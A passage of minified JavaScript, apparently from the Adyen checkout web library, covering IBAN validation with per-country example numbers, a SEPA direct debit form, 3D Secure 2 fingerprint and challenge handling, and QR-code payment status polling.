05F05A12",example:"IT60X0542811101000000123456"},KW:{length:30,structure:"U04A22",example:"KW81CBKU0000000000001234560101"},KZ:{length:20,structure:"F03A13",example:"KZ86125KZT5004100100"},LB:{length:28,structure:"F04A20",example:"LB62099900000001001901229114"},LC:{length:32,structure:"U04F24",example:"LC07HEMM000100010012001200013015"},LI:{length:21,structure:"F05A12",example:"LI21088100002324013AA"},LT:{length:20,structure:"F05F11",example:"LT121000011101001000"},LU:{length:20,structure:"F03A13",example:"LU280019400644750000"},LV:{length:21,structure:"U04A13",example:"LV80BANK0000435195001"},MC:{length:27,structure:"F05F05A11F02",example:"MC5811222000010123456789030"},MD:{length:24,structure:"U02A18",example:"MD24AG000225100013104168"},ME:{length:22,structure:"F03F13F02",example:"ME25505000012345678951"},MK:{length:19,structure:"F03A10F02",example:"MK07250120000058984"},MR:{length:27,structure:"F05F05F11F02",example:"MR1300020001010000123456753"},MT:{length:31,structure:"U04F05A18",example:"MT84MALT011000012345MTLCAST001S"},MU:{length:30,structure:"U04F02F02F12F03U03",example:"MU17BOMM0101101030300200000MUR"},NL:{length:18,structure:"U04F10",example:"NL99BANK0123456789"},NO:{length:15,structure:"F04F06F01",example:"NO9386011117947"},PK:{length:24,structure:"U04A16",example:"PK36SCBL0000001123456702"},PL:{length:28,structure:"F08F16",example:"PL00123456780912345678901234"},PS:{length:29,structure:"U04A21",example:"PS92PALS000000000400123456702"},PT:{length:25,structure:"F04F04F11F02",example:"PT50000201231234567890154"},RO:{length:24,structure:"U04A16",example:"RO49AAAA1B31007593840000"},RS:{length:22,structure:"F03F13F02",example:"RS35260005601001611379"},SA:{length:24,structure:"F02A18",example:"SA0380000000608010167519"},SE:{length:24,structure:"F03F16F01",example:"SE4550000000058398257466"},SI:{length:19,structure:"F05F08F02",example:"SI56263300012039086"},SK:{length:24,structure:"F04F06F10",example:"SK3112000000198742637541"},SM:{length:27,structure:"U01F05F05A12",example:"SM86U0322509800000000270100"},ST:{length:25,structure:"F08F11F02",example:"ST68000100010051845310112"},TL:{length:23,structure:"F03F14F02",example:"TL380080012345678910157"},TN:{length:24,structure:"F02F03F13F02",example:"TN5910006035183598478831"},TR:{length:26,structure:"F05F01A16",example:"TR330006100519786457841326"},VG:{length:24,structure:"U04F16",example:"VG96VPVG0000012345678901"},XK:{length:20,structure:"F04F10F02",example:"XK051212012345678906"},AO:{length:25,structure:"F21",example:"AO69123456789012345678901"},BF:{length:27,structure:"F23",example:"BF2312345678901234567890123"},BI:{length:16,structure:"F12",example:"BI41123456789012"},BJ:{length:28,structure:"F24",example:"BJ39123456789012345678901234"},CI:{length:28,structure:"U01F23",example:"CI17A12345678901234567890123"},CM:{length:27,structure:"F23",example:"CM9012345678901234567890123"},CV:{length:25,structure:"F21",example:"CV30123456789012345678901"},DZ:{length:24,structure:"F20",example:"DZ8612345678901234567890"},IR:{length:26,structure:"F22",example:"IR861234568790123456789012"},JO:{length:30,structure:"A04F22",example:"JO15AAAA1234567890123456789012"},MG:{length:27,structure:"F23",example:"MG1812345678901234567890123"},ML:{length:28,structure:"U01F23",example:"ML15A12345678901234567890123"},MZ:{length:25,structure:"F21",example:"MZ25123456789012345678901"},QA:{length:29,structure:"U04A21",example:"QA30AAAA123456789012345678901"},SN:{length:28,structure:"U01F23",example:"SN52A12345678901234567890123"},UA:{length:29,structure:"F25",example:"UA511234567890123456789012345"}},im=function(e){return e.replace(/\W/gi,"").replace(/(.{4})(?!$)/g,"$1 ").trim()},am=function(e){return e.replace(/[^a-zA-Z0-9]/g,"").toUpperCase()},sm=function(e){return void 0===e&&(e=null),e&&rm[e]&&rm[e].example?im(rm[e].example):"AB00 1234 5678 9012 3456 7890"};function lm(e,t){void 0===t&&(t=null),this.status=e,this.code=t}var cm=function(e){var t=am(e);return 1===function(e){for(var t,n=e;n.length>2;)t=n.slice(0,9),n=parseInt(t,10)%97+n.slice(t.length);return parseInt(n,10)%97}(function(e){var t=e,n="A".charCodeAt(0),o="Z".charCodeAt(0);return(t=(t=t.toUpperCase()).substr(4)+t.substr(0,4)).split("").map((function(e){var t=e.charCodeAt(0);return t>=n&&t<=o?t-n+10:e})).join("")}(t))&&function(e){var t=function(e,t){return function(e,t){if(null===t||!rm[t]||!rm[t].structure)return!1;var n=rm[t].structure.match(/(.{3})/g).map((function(e){var t,n=e.slice(0,1),o=parseInt(e.slice(1),10);switch(n){case"A":t="0-9A-Za-z";break;case"B":t="0-9A-Z";break;case"C":t="A-Za-z";break;case"F":t="0-9";break;case"L":t="a-z";break;case"U":t="A-Z";break;case"W":t="0-9a-z"}return"(["+t+"]{"+o+"})"}));return new RegExp("^"+n.join("")+"$")}(0,t)}(0,e.slice(0,2));return t.test&&t.test(e.slice(4))||!1}(t)},um=function(e){var t=am(e);if(e.length<2)return new lm("no-validate","TOO_SHORT");var n=function(e){return!(!e||!rm[e])&&rm[e]}(t.slice(0,2));return n?t.length>n.length?new lm("invalid","TOO_LONG"):t.length===n.length?cm(e)?new lm("valid","VALID"):new lm("invalid","INVALID_IBAN"):new lm("no-validate","UNKNOWN"):new lm("invalid","INVALID_COUNTRY")},dm=function(e){return!!(e&&e.length&&e.length>0)},pm=function(e){function t(t){var n,o,r=e.call(this,t)||this;if(r.setData=function(e,t,n){r.setState((function(n){var o;return{data:Wl(Wl({},n.data),(o={},o[e]=t,o))}}),n)},r.setError=function(e,t,n){r.setState((function(n){var o;return{errors:Wl(Wl({},n.errors),(o={},o[e]=t,o))}}),n)},r.setValid=function(e,t,n){r.setState((function(n){var o;return{valid:Wl(Wl({},n.valid),(o={},o[e]=t,o))}}),n)},r.handleHolderInput=function(e){r.setState((function(t){return{data:Wl(Wl({},t.data),{"sepa.ownerName":e})}}),(function(){r.setError("holder",!dm(r.state.data["sepa.ownerName"])),r.onChange()}))},r.handleIbanInput=function(e){var t=e.target.value,n=am(t),o=im(n),i=um(o).status,a=e.target.selectionStart,s=r.state.data["sepa.ibanNumber"],l=function(e,t,n){if(0===e||!t.length)return 0;var o=t.length-n.length,r=o>0,i=function(e,t){return/\s/.test(e.charAt(t))},a=e-o;return r&&(i(t,a+1)||i(t,a))?e+1:!r&&i(t,e-1)?e-1:e}(a,o,s);r.setState((function(e){return{data:Wl(Wl({},e.data),{"sepa.ibanNumber":o}),errors:Wl(Wl({},e.errors),{iban:"invalid"===i?"sepaDirectDebit.ibanField.invalid":null}),valid:Wl(Wl({},e.valid),{iban:"valid"===i})}}),(function(){e.target.setSelectionRange(l,l),r.onChange()}))},r.handleIbanBlur=function(e){var t=e.target.value;if(t.length>0){var n=um(t).status;r.setError("iban","valid"!==n?"sepaDirectDebit.ibanField.invalid":null)}},r.state={status:"ready",data:{"sepa.ownerName":(null===(n=null==t?void 0:t.data)||void 0===n?void 0:n.ownerName)||"","sepa.ibanNumber":(null===(o=null==t?void 0:t.data)||void 0===o?void 0:o.ibanNumber)||""},isValid:!1,cursor:0,errors:{},valid:{}},r.state.data["sepa.ibanNumber"]){var i=am(r.state.data["sepa.ibanNumber"]);r.state.data["sepa.ibanNumber"]=im(i)}if(r.state.data["sepa.ibanNumber"]||r.state.data["sepa.ownerName"]){var a=r.props.holderName?dm(r.state.data["sepa.ownerName"]):"",s=(r.state.data["sepa.ibanNumber"]?"valid"===um(r.state.data["sepa.ibanNumber"]).status:"")&&a,l={data:r.state.data,isValid:s};r.props.onChange(l)}return r}return zl(t,e),t.prototype.setStatus=function(e){this.setState({status:e})},t.prototype.onChange=function(){var e=this.props.holderName?dm(this.state.data["sepa.ownerName"]):"",t="valid"===um(this.state.data["sepa.ibanNumber"]).status&&e,n={data:this.state.data,isValid:t};this.props.onChange(n)},t.prototype.showValidation=function(){var e=um(this.state.data["sepa.ibanNumber"]).status,t=dm(this.state.data["sepa.ownerName"]);this.setError("iban","valid"!==e?"sepaDirectDebit.ibanField.invalid":null),this.setError("holder",!t||null)},t.prototype.render=function(e,t){var n=this,o=e.placeholders,r=e.countryCode,i=t.data,a=t.errors,s=t.valid,l=qc().i18n;return m("div",{className:"adyen-checkout__iban-input"},this.props.holderName&&m(pu,{className:"adyen-checkout__field--owner-name",label:l.get("sepa.ownerName"),filled:i["sepa.ownerName"]&&i["sepa.ownerName"].length,errorMessage:!!a.holder&&l.get("creditCard.holderName.invalid"),dir:"ltr"},Pu("text",{name:"sepa.ownerName",className:"adyen-checkout__iban-input__owner-name",placeholder:"ownerName"in o?o.ownerName:l.get("sepaDirectDebit.nameField.placeholder"),value:i["sepa.ownerName"],"aria-invalid":!!this.state.errors.holder,"aria-label":l.get("sepa.ownerName"),onInput:function(e){return n.handleHolderInput(e.target.value)}})),m(pu,{className:"adyen-checkout__field--iban-number",label:l.get("sepa.ibanNumber"),errorMessage:!!a.iban&&l.get(a.iban),filled:i["sepa.ibanNumber"]&&i["sepa.ibanNumber"].length,isValid:s.iban,onBlur:this.handleIbanBlur,dir:"ltr"},Pu("text",{ref:function(e){n.ibanNumber=e},name:"sepa.ibanNumber",className:"adyen-checkout__iban-input__iban-number",classNameModifiers:["large"],placeholder:"ibanNumber"in o?o.ibanNumber:sm(r),value:i["sepa.ibanNumber"],onInput:this.handleIbanInput,"aria-invalid":!!this.state.errors.iban,"aria-label":l.get("sepa.ibanNumber"),autocorrect:"off",spellcheck:!1})),this.props.showPayButton&&this.props.payButton({status:this.state.status}))},t.defaultProps={onChange:function(){},countryCode:null,holderName:!0,placeholders:{}},t}(v),hm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(e){return Wl({holderName:!0},e)},t.prototype.formatData=function(){return{paymentMethod:{type:t.type,iban:this.state.data["sepa.ibanNumber"],ownerName:this.state.data["sepa.ownerName"]}}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,Wl({},this.props,{loadingContext:this.props.loadingContext}),m(pm,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="sepadirectdebit",t}(zc),fm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.componentDidMount=function(){this.formEl.submit()},t.prototype.render=function(e){var t=this,n=e.name,o=e.action,r=e.target,i=e.inputName,a=e.inputValue;return m("form",{ref:function(e){t.formEl=e},method:"POST",className:V()(["adyen-checkout__threeds2__form","adyen-checkout__threeds2__form--"+n]),name:n,action:o,target:r,style:{display:"none"}},m("input",{name:i,value:a}))},t}(v),mm={result:{transStatus:"U"},type:"challengeResult"},ym={result:{transStatus:"U"},type:"challengeResult",errorCode:"timeout"},gm={result:{threeDSCompInd:"N"},type:"fingerPrintResult"},vm={result:{threeDSCompInd:"N"},type:"fingerPrintResult",errorCode:"timeout"},bm={timeout:"ThreeDS2 timed out",wrongOrigin:"Result came in the right format but not from the expected origin",HTMLElementError:"No proper HTML element was passed",wrongDataType:"Result data was not of the expected type",missingProperty:"Result data did not contain the expected properties",unknownError:"An unknown error occurred"},_m={"01":["250px","400px"],"02":["390px","400px"],"03":["500px","600px"],"04":["600px","400px"],"05":["100%","100%"]},wm=function(e){var t=ou.decode(e);try{return t&&JSON.parse(t)}catch(e){throw new Error("Could not decode token")}},Cm=function(e){if(!e||!Object.keys(e).length)throw new Error("No (populated) data object to encode");return ou.encode(JSON.stringify(e))},km=function(e){var t=1===e.length?"0"+e:e;return Object.prototype.hasOwnProperty.call(_m,t)?t:"02"},xm=function(e,t,n){var o;return{data:(o={},o[e]=Cm({threeDSCompInd:t.threeDSCompInd}),o.paymentData=n,o)}},Sm=function(e,t,n){return{data:{details:{"threeds2.fingerprint":Cm(t)},paymentData:n}}},Tm=function(e,t,n){var o;return{data:{details:(o={},o[e]=Cm({transStatus:t,authorisationToken:n}),o)}}},Nm=function(e,t,n){return{data:{details:{"threeds2.challengeResult":Cm({transStatus:t})},paymentData:n}}},Am=function(e){return{errorCode:e,message:bm[e]||bm.unknownError}},Em=function(e){var t=window.btoa(e).split("=")[0];return(t=t.replace(/\+/g,"-")).replace(/\//g,"_")},Pm=["elementRef"],Dm=["createFromAction","onAdditionalDetails"],Om=function(e){function t(t){var n=e.call(this,t)||this;n.iframeCallback=function(){n.setState({status:"iframeLoaded"})};var o=JSON.stringify(n.props.cReqData),r=Em(o);return n.state={base64URLencodedData:r},n}return zl(t,e),t.prototype.get3DS2ChallengePromise=function(){var e=this;return new Promise((function(t,n){e.processMessageHandler=Xc(e.props.postMessageDomain,t,n,mm,"challengeResult"),window.addEventListener("message",e.processMessageHandler)}))},t.prototype.componentDidMount=function(){var e=this;this.challengePromise=Kc(6e5,this.get3DS2ChallengePromise(),ym),this.challengePromise.promise.then((function(t){window.removeEventListener("message",e.processMessageHandler),e.props.onCompleteChallenge(t)})).catch((function(t){window.removeEventListener("message",e.processMessageHandler),e.props.onErrorChallenge(t)}))},t.prototype.componentWillUnmount=function(){this.challengePromise&&this.challengePromise.cancel(),window.removeEventListener("message",this.processMessageHandler)},t.prototype.render=function(e,t){var n=e.acsURL,o=e.cReqData,r=e.iframeSizeArr,i=t.base64URLencodedData,a=t.status,s=r[0],l=r[1];return m("div",{className:V()(["adyen-checkout__threeds2__challenge","adyen-checkout__threeds2__challenge--"+o.challengeWindowSize])},"iframeLoaded"!==a&&m(vc,null),m(Wc,{name:"threeDSIframe",width:s,height:l,callback:this.iframeCallback}),m(fm,{name:"cReqForm",action:n,target:"threeDSIframe",inputName:"creq",inputValue:i}))},t}(v),Mm=function(e){function t(t){var n=e.call(this,t)||this;if(n.props.token){var o=function(e){var t,n=e.size,o=wm(e.token),r=o.acsTransID,i=o.acsURL,a=o.messageVersion,s=o.threeDSNotificationURL,l=o.threeDSServerTransID,c=Jc(s);return{acsURL:i,cReqData:{acsTransID:r,messageVersion:a,threeDSServerTransID:l,messageType:"CReq",challengeWindowSize:km(n)},iframeSizeArr:(t=n,_m[km(t)]),postMessageDomain:c}}({token:n.props.token,size:n.props.challengeWindowSize||n.props.size});n.state={status:"retrievingChallengeToken",challengeData:o}}else n.state={status:"error"},n.props.onError("Missing challengeToken parameter");return n}return zl(t,e),t.prototype.setStatusComplete=function(e){var t=this;this.setState({status:"complete"},(function(){var n=(t.props.useOriginalFlow?Nm:Tm)(t.props.dataKey,e.transStatus,t.props.paymentData);t.props.onComplete(n)}))},t.prototype.render=function(e,t){var n=this,o=t.challengeData;return"retrievingChallengeToken"===this.state.status?m(Om,Wl({onCompleteChallenge:function(e){n.setStatusComplete(e.result)},onErrorChallenge:function(e){var t=Am(e.errorCode);n.props.onError(t),n.setStatusComplete(e.result)}},o)):null},t.defaultProps={onComplete:function(){},onError:function(){}},t}(v),Fm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.render=function(){return Ip(this.props.paymentData)?m(Mm,Wl({},this.props,{onComplete:this.onComplete})):(this.props.onError({errorCode:"threeds2.challenge",message:"No paymentData received. Challenge cannot proceed"}),null)},t.type="threeDS2Challenge",t.defaultProps={dataKey:"threeDSResult",size:"02",type:"ChallengeShopper"},t}(zc),Im=function(e){function t(t){var n=e.call(this,t)||this,o=n.props,r=o.threeDSServerTransID,i=o.threeDSMethodNotificationURL,a=JSON.stringify({threeDSServerTransID:r,threeDSMethodNotificationURL:i}),s=Em(a);return n.state={base64URLencodedData:s},n}return zl(t,e),t.prototype.get3DS2MethodPromise=function(){var e=this;return new Promise((function(t,n){e.processMessageHandler=Xc(e.props.postMessageDomain,t,n,gm,"fingerPrintResult"),window.addEventListener("message",e.processMessageHandler)}))},t.prototype.componentDidMount=function(){var e=this;this.fingerPrintPromise=Kc(1e4,this.get3DS2MethodPromise(),vm),this.fingerPrintPromise.promise.then((function(t){window.removeEventListener("message",e.processMessageHandler),e.props.onCompleteFingerprint(t)})).catch((function(t){window.removeEventListener("message",e.processMessageHandler),e.props.onErrorFingerprint(t)}))},t.prototype.componentWillUnmount=function(){this.fingerPrintPromise&&this.fingerPrintPromise.cancel(),window.removeEventListener("message",this.processMessageHandler)},t.prototype.render=function(e,t){var n=e.threeDSMethodURL,o=t.base64URLencodedData;return m("div",{className:"adyen-checkout__3ds2-device-fingerprint"},this.props.showSpinner&&m(vc,null),m("div",{style:{display:"none"}},m(Wc,{name:"threeDSMethodIframe"}),m(fm,{name:"threeDSMethodForm",action:n,target:"threeDSMethodIframe",inputName:"threeDSMethodData",inputValue:o})))},t.defaultProps={showSpinner:!0},t}(v),Lm=function(e){function t(t){var n=e.call(this,t)||this,o=n.props,r=o.token,i=o.notificationURL;if(r){var a=function(e){var t=e.notificationURL,n=wm(e.token),o=n.threeDSMethodNotificationURL,r=n.threeDSMethodUrl,i=t||o;return{threeDSServerTransID:n.threeDSServerTransID,threeDSMethodURL:r,threeDSMethodNotificationURL:i,postMessageDomain:Jc(i)}}({token:r,notificationURL:i});n.state={status:"init",fingerPrintData:a}}else n.state={status:"error"},n.props.onError("Missing fingerprintToken parameter");return n}return zl(t,e),t.prototype.componentDidMount=function(){this.state.fingerPrintData&&this.state.fingerPrintData.threeDSMethodURL&&this.state.fingerPrintData.threeDSMethodURL.length?this.setState({status:"retrievingFingerPrint"}):this.setStatusComplete({threeDSCompInd:"U"})},t.prototype.setStatusComplete=function(e){var t=this;this.setState({status:"complete"},(function(){var n=(t.props.useOriginalFlow?Sm:xm)(t.props.dataKey,e,t.props.paymentData);t.props.onComplete(n)}))},t.prototype.render=function(e,t){var n=this,o=t.fingerPrintData;return"retrievingFingerPrint"===this.state.status?m(Im,Wl({onCompleteFingerprint:function(e){n.setStatusComplete(e.result)},onErrorFingerprint:function(e){var t=Am(e.errorCode);n.props.onError(t),n.setStatusComplete(e.result)},showSpinner:this.props.showSpinner},o)):null},t.type="scheme",t.defaultProps={onComplete:function(){},onError:function(){},paymentData:"",showSpinner:!0},t}(v);function Rm(e){var t=this,n=e.data;Ld({path:"v1/submitThreeDS2Fingerprint?token="+this.props.clientKey,loadingContext:this.props.loadingContext},Wl({},n)).then((function(e){var n,o,r,i=null!==(n=t.props.elementRef)&&void 0!==n?n:t;if(e.action||e.details){if("completed"===e.type){var a=e.details;return t.onComplete({data:{details:a}})}return"threeDS2"===(null===(o=e.action)||void 0===o?void 0:o.type)?i.handleAction(e.action,Dp("challengeWindowSize").from(t.props)):"redirect"===(null===(r=e.action)||void 0===r?void 0:r.type)?i.handleAction(e.action):void 0}console.error("Handled Error::callSubmit3DS2Fingerprint::FAILED:: resData=",e)}))}var Bm=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.callSubmit3DS2Fingerprint=Rm.bind(t),t}return zl(t,e),t.prototype.render=function(){return Ip(this.props.paymentData)?m(Lm,Wl({},this.props,{onComplete:this.props.useOriginalFlow?this.onComplete:this.callSubmit3DS2Fingerprint})):(this.props.onError({errorCode:t.defaultProps.dataKey,message:"No paymentData received. Fingerprinting cannot proceed"}),null)},t.type="threeDS2Fingerprint",t.defaultProps={dataKey:"fingerprintResult",type:"IdentifyShopper"},t}(zc),jm=function(e,t){if(void 0===t&&(t=2),0===t)return e;var n=String(e);return n.length>=t?n:("0".repeat(t)+n).slice(-1*t)},Vm=function(e){function t(t){var n=e.call(this,t)||this,o=6e4*n.props.minutesFromNow,r=(new Date).getTime();return n.state={startTime:new Date(r),endTime:new Date(r+o),minutes:"-",seconds:"-"},n}return zl(t,e),t.prototype.tick=function(){var e=function(e,t){var n=new Date,o=t.getTime()-n.getTime(),r=o/1e3,i=function(e,t,n){var o=n.getTime()-e.getTime();return 100-Math.round(100*(t.getTime()-e.getTime())/o)}(e,n,t);return{total:o,minutes:jm(Math.floor(r/60%60)),seconds:jm(Math.floor(r%60)),completed:o<=0,percentage:i}}(this.state.startTime,this.state.endTime);if(e.completed)return this.props.onCompleted(),this.clearInterval();var t={minutes:e.minutes,seconds:e.seconds,percentage:e.percentage};return this.setState(Wl({},t)),this.props.onTick(t),t},t.prototype.clearInterval=function(){clearInterval(this.interval),delete this.interval},t.prototype.componentDidMount=function(){var e=this;this.interval=setInterval((function(){e.tick()}),1e3)},t.prototype.componentWillUnmount=function(){this.clearInterval()},t.prototype.render=function(){return m("span",{className:"adyen-checkout__countdown"},m("span",{className:"countdown__minutes"},this.state.minutes),m("span",{className:"countdown__separator"},":"),m("span",{className:"countdown__seconds"},this.state.seconds))},t.defaultProps={onTick:function(){},onCompleted:function(){}},t}(v);function qm(e,t,n){if(!e||!t)throw new Error("Could not check the payment status");return Ld({loadingContext:n,path:"services/PaymentInitiation/v1/status?clientKey="+t},{paymentData:e})}var $m=function(e){switch(e.resultCode.toLowerCase()){case"refused":case"error":case"cancelled":return{type:"error",props:Wl(Wl({},e),{message:"error.subtitle.refused"})};case"unknown":return{type:"error",props:Wl(Wl({},e),{message:"error.message.unknown"})};case"pending":case"received":return{type:e.resultCode.toLowerCase(),props:e};case"authorised":default:return{type:"success",props:e}}},Um=function(e){if(!e.type&&e.resultCode)return $m(e);if(!e.type)return{type:"error",props:e};switch(e.type.toLowerCase()){case"pending":return{type:"pending",props:e};case"complete":return $m(e);case"validation":default:return{type:"error",props:e}}},Hm=function(e){function t(t){var n=e.call(this,t)||this;return n.statusInterval=function(){n.checkStatus(),n.setState({timePassed:n.state.timePassed+n.props.delay}),n.state.timePassed>=n.props.throttleTime&&n.setState({delay:n.props.throttledInterval})},n.redirectToApp=function(e,t){void 0===t&&(t=function(){}),setTimeout((function(){n.props.onError(n.props.type+" App was not found"),t()}),25),window.location.assign(e)},n.state={buttonStatus:"default",completed:!1,delay:t.delay,expired:!1,loading:!0,onError:function(){},percentage:100,timePassed:0},n.onTimeUp=n.onTimeUp.bind(n),n.onTick=n.onTick.bind(n),n.onComplete=n.onComplete.bind(n),n.onError=n.onError.bind(n),n.checkStatus=n.checkStatus.bind(n),n}return zl(t,e),t.prototype.componentDidMount=function(){var e=this,t=this.props,n=t.shouldRedirectOnMobile,o=t.url,r=window.matchMedia("(max-width: 768px)").matches&&/Android|iPhone|iPod/.test(navigator.userAgent),i=function(){e.interval=setInterval(e.statusInterval,e.state.delay)};n&&o&&r?this.redirectToApp(o,i):i()},t.prototype.componentDidUpdate=function(e,t){t.delay!==this.state.delay&&(clearInterval(this.interval),this.interval=setInterval(this.statusInterval,this.state.delay))},t.prototype.componentWillUnmount=function(){clearInterval(this.interval)},t.prototype.onTick=function(e){this.setState({percentage:e.percentage})},t.prototype.onTimeUp=function(){return this.setState({expired:!0}),clearInterval(this.interval),this.props.onError({type:"error",props:{errorMessage:"Payment Expired"}})},t.prototype.onComplete=function(e){return clearInterval(this.interval),this.setState({completed:!0,loading:!1}),this.props.onComplete({data:{details:{payload:e.props.payload},paymentData:this.props.paymentData}}),e},t.prototype.onError=function(e){return clearInterval(this.interval),this.setState({expired:!0,loading:!1}),this.props.onComplete({data:{details:{payload:e.props.payload},paymentData:this.props.paymentData}}),e},t.prototype.checkStatus=function(){var e=this,t=this.props;return qm(t.paymentData,t.clientKey,t.loadingContext).then(Um).catch((function(e){return{type:"network-error",props:e}})).then((function(t){switch(t.type){case"success":return e.onComplete(t);case"error":return e.onError(t);default:e.setState({loading:!1})}return t}))},t.prototype.render=function(e,t){var n=this,o=e.amount,r=e.url,i=e.brandLogo,a=e.countdownTime,s=e.i18n,l=e.loadingContext,c=e.type,u=t.expired,d=t.completed,p=t.loading,h=this.props.qrCodeData?l+"barcode.shtml?barcodeType=qrCode&fileType=png&data="+this.props.qrCodeData:this.props.qrCodeImage,f=function(e,t){return m("div",{className:"adyen-checkout__qr-loader adyen-checkout__qr-loader--result"},m("img",{className:"adyen-checkout__qr-loader__icon adyen-checkout__qr-loader__icon--result",src:gc({loadingContext:l,imageFolder:"components/"})(e),alt:s.get(t)}),m("div",{className:"adyen-checkout__qr-loader__subtitle adyen-checkout__qr-loader__subtitle--result"},s.get(t)))};if(u)return f("error","error.subtitle.payment");if(d)return f("success","creditCard.success");if(p)return m("div",{className:"adyen-checkout__qr-loader"},i&&m("img",{alt:c,src:i,className:"adyen-checkout__qr-loader__brand-logo"}),m(vc,null));var y=s.get("wechatpay.timetopay").split("%@");return m("div",{className:"\n                    adyen-checkout__qr-loader\n                    adyen-checkout__qr-loader--"+c+"\n                    "+this.props.classNameModifiers.map((function(e){return"adyen-checkout__qr-loader--"+e}))+"\n                "},i&&m("img",{src:i,alt:c,className:"adyen-checkout__qr-loader__brand-logo"}),m("div",{className:"adyen-checkout__qr-loader__subtitle"},s.get(this.props.introduction)),m("img",{src:h,alt:s.get("wechatpay.scanqrcode")}),o&&o.value&&o.currency&&m("div",{className:"adyen-checkout__qr-loader__payment_amount"},s.amount(o.value,o.currency)),m("div",{className:"adyen-checkout__qr-loader__progress"},m("span",{className:"adyen-checkout__qr-loader__percentage",style:{width:this.state.percentage+"%"}})),m("div",{className:"adyen-checkout__qr-loader__countdown"},y[0]," ",m(Vm,{minutesFromNow:a,onTick:this.onTick,onCompleted:this.onTimeUp})," ",y[1]),this.props.instructions&&m("div",{className:"adyen-checkout__qr-loader__instructions"},s.get(this.props.instructions)),this.props.copyBtn&&m("div",{className:"adyen-checkout__qr-loader__actions"},m($c,{inline:!0,secondary:!0,onClick:function(e,t){var o=t.complete;Of(n.props.qrCodeData),o()},icon:gc({loadingContext:l,imageFolder:"components/"})("copy"),label:s.get("button.copy")})),r&&m("div",{className:"adyen-checkout__qr-loader__app-link"},m("span",{className:"adyen-checkout__qr-loader__separator__label"},s.get("or")),m($c,{classNameModifiers:["qr-loader"],onClick:function(){return n.redirectToApp(r)},label:s.get("openApp")})))},t.defaultProps={delay:2e3,countdownTime:15,onError:function(){},onComplete:function(){},throttleTime:6e4,classNameModifiers:[],throttledInterval:1e4,introduction:"wechatpay.scanqrcode"},t}(v),zm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatData=function(){return{paymentMethod:Wl({type:this.props.type||this.constructor.type},this.state.data)}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return this.props.paymentData?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Hm,Wl({ref:function(t){e.componentRef=t}},this.props,{shouldRedirectOnMobile:this.props.shouldRedirectOnMobile,type:this.constructor.type,brandLogo:this.props.brandLogo||this.icon,delay:this.props.delay,onComplete:this.onComplete,countdownTime:this.props.countdownTime,instructions:this.props.instructions}))):this.props.showPayButton?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(bf,{name:this.displayName,onSubmit:this.submit,payButton:this.payButton,ref:function(t){e.componentRef=t}})):null},t.defaultProps={qrCodeImage:"",amount:null,paymentData:null,onError:function(){},onComplete:function(){}},t}(zc),Wm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl({delay:2e3,countdownTime:15},e.prototype.formatProps.call(this,t))},t.type="wechatpayQR",t}(zm),Km=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){var n=window.matchMedia("(max-width: 768px)").matches&&/Android|iPhone|iPod/.test(navigator.userAgent);return Wl({delay:2e3,countdownTime:15,shouldRedirectOnMobile:!0,buttonLabel:n?"openApp":"generateQRCode"},e.prototype.formatProps.call(this,t))},t.type="bcmc_mobile",t}(zm),Gm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="molpay_ebanking_fpx_MY",t}(kp),Ym=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="molpay_ebanking_TH",t}(kp),Zm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="molpay_ebanking_VN",t}(kp),Xm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="openbanking_UK",t}(kp);function Jm(e){var t=qc().i18n,n=function(){return["dragonpay_ebanking","dragonpay_otc_banking","dragonpay_otc_non_banking"].indexOf(e.type)>-1},o=ju({schema:Zl(Zl([],n()?["issuer"]:[]),["shopperEmail"]),rules:{issuer:{validate:function(e){return n()&&!!e},modes:["input","blur"]}}}),r=o.handleChangeFor,i=o.triggerValidation,a=o.data,s=o.valid,l=o.errors,c=o.isValid,u=Cp({},e.type),d=e.items.map((function(e){return Wl(Wl({},e),{icon:u(e.id&&e.id.toLowerCase())})})),p=function(e){return"dragonpay_otc_non_banking"===e?"dragonpay.voucher.non.bank.selectField.placeholder":"dragonpay.voucher.bank.selectField.placeholder"};Ec((function(){e.onChange({isValid:c,data:a,valid:s,errors:l})}),[c,a,s,l]);var h=Nc("ready"),f=h[0],y=h[1];return this.setStatus=y,this.showValidation=i,m("div",{className:"adyen-checkout__dragonpay-input__field"},m(pu,{label:t.get("shopperEmail"),errorMessage:!!l.shopperEmail},Pu("emailAddress",{name:"dragonpay.shopperEmail",autoCorrect:"off",value:a.shopperEmail,className:"adyen-checkout__input--large",spellCheck:!1,onInput:r("shopperEmail","input"),onChange:r("shopperEmail","blur")})),n()&&m(pu,{label:t.get(p(e.type)),errorMessage:!!l.issuer},Pu("select",{items:d,selected:a.issuer,placeholder:t.get(p(e.type)),name:"issuer",className:"adyen-checkout__dropdown--large adyen-checkout__issuer-list__dropdown",onChange:r("issuer")})),e.showPayButton&&e.payButton({status:f,label:t.get("confirmPurchase")}))}function Qm(e){var t=e.reference,n=e.totalAmount,o=e.surcharge,r=e.expiresAt,i=e.alternativeReference,a=e.instructionsUrl,s=e.icon,l=e.issuer,c=e.paymentMethodType,u=qc(),d=u.loadingContext,p=u.i18n,h=Cp({loadingContext:d},c)(l.toLowerCase());return 